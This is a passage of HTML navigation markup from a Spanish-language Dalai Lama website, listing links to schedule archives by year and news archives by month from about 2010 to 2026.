						<a href="https://www.eldalailama.com/schedule">
							Calendario
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																											<li class="nav-item-level-2"><a href="/schedule/2026-schedule-archive">2026 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2025-schedule-archive">2025 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2024-schedule-archive">2024 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2023-schedule-archive">2023 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2022-schedule-archive">2022 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2021-schedule-archive">2021 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2020-schedule-archive">2020 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2019-schedule-archive">2019 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2018-schedule-archive">2018 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2017-schedule-archive">2017 Archivo</a></li>
																									
								
																																																														
					<li class="nav-item-level-2     " id="nav-item-27">
						<a href="https://www.eldalailama.com/schedule/2016-archive">
							2016 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-28">
						<a href="https://www.eldalailama.com/schedule/2015-archive">
							2015 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-29">
						<a href="https://www.eldalailama.com/schedule/2014-archive">
							2014 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-30">
						<a href="https://www.eldalailama.com/schedule/2013-archive">
							2013 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-31">
						<a href="https://www.eldalailama.com/schedule/2012-archive">
							2012 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-32">
						<a href="https://www.eldalailama.com/schedule/2011-archive">
							2011 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-33">
						<a href="https://www.eldalailama.com/schedule/2010-archive">
							2010 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-34">
						<a href="https://www.eldalailama.com/schedule/2009-archive">
							2009 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-35">
						<a href="https://www.eldalailama.com/schedule/2008-archive">
							2008 Archivo
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     nav-item-has-children" id="nav-item-36">
						<a href="https://www.eldalailama.com/news">
							Noticias
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
						
						 							<ul class="children">
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2026 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																							
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2026/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2025 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2024 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2023 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2022 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2021 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2020 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2019 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2018 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2017 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2016 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2015 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2014 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2013 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2013/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2012 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2012/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2011 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2011/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2010 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/12">December</a>
													</li>
